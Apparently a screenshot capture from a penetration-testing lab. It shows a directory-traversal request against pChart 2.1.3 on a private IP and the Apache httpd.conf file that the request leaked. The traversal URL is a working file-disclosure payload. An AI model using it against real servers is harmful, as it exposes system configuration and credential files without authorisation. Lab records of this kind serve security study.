 192.168.247.138/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2fusr/local/etc/apache22/httpd.conf
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
#
# This is the main Apache HTTP server configuration file.  It contains the
# configuration directives that give the server its instructions.
# See <URL:http://httpd.apache.org/docs/2.2> for detailed information.
# In particular, see
# <URL:http://httpd.apache.org/docs/2.2/mod/directives.html>
# for a discussion of each configuration directive.
#
# Do NOT simply read the instructions in here without understanding
# what they do.  They're here only as hints or reminders.  If you are unsure
# consult the online docs. You have been warned.
#
# Configuration and logfile names: If the filenames you specify for many
# of the server's control files begin with "/" (or "drive:/" for Win32), the
# server will use that explicit path.  If the filenames do *not* begin
# with "/", the value of ServerRoot is prepended -- so "/var/log/foo_log"
# with ServerRoot set to "/usr/local" will be interpreted by the
# server as "/usr/local//var/log/foo_log".
#
# ServerRoot: The top of the directory tree under which the server's
# configuration, error, and log files are kept.
#
# Do not add a slash at the end of the directory path.  If you point
# ServerRoot at a non-local disk, be sure to point the LockFile directive
# at a local disk.  If you wish to share the same ServerRoot for multiple
# httpd daemons, you will need to change at least LockFile and PidFile.
#
ServerRoot "/usr/local"
#
# Listen: Allows you to bind Apache to specific IP addresses and/or
# ports, instead of the default. See also the <VirtualHost>
# directive.
#
# Change this to Listen on specific IP addresses as shown below to
# prevent Apache from glomming onto all bound IP addresses.
#
#Listen 12.34.56.78:80
Listen 80
Listen 8080
#
# Dynamic Shared Object (DSO) Support
#
# To be able to use the functionality of a module which was built as a DSO you
# have to place corresponding `LoadModule' lines at this location so the
# directives contained in it are actually available _before_ they are used.
# Statically compiled modules (those listed by `httpd -l') do not need
# to be loaded here.
#
# Example:
# LoadModule foo_module modules/mod_foo.so
#
LoadModule authn_file_module libexec/apache22/mod_authn_file.so
LoadModule authn_dbm_module libexec/apache22/mod_authn_dbm.so
LoadModule authn_anon_module libexec/apache22/mod_authn_anon.so
LoadModule authn_default_module libexec/apache22/mod_authn_default.so
LoadModule authn_alias_module libexec/apache22/mod_authn_alias.so
LoadModule authz_host_module libexec/apache22/mod_authz_host.so
LoadModule authz_groupfile_module libexec/apache22/mod_authz_groupfile.so
LoadModule authz_user_module libexec/apache22/mod_authz_user.so